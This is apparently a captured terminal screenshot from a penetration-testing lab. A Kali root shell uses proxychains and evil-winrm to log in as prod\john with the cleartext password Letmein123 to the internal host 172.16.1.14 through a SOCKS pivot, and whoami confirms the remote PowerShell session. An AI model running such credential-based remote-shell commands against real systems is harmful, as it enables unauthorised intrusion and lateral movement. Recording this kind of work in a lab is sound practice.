 ┌──(root㉿kali)-[~/Desktop]
└─# proxychains evil-winrm -u prod\\john -p Letmein123 -i 172.16.1.14
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.14:5985  ...  OK
*Evil-WinRM* PS C:\Users\john\Documents> whoami
prod\john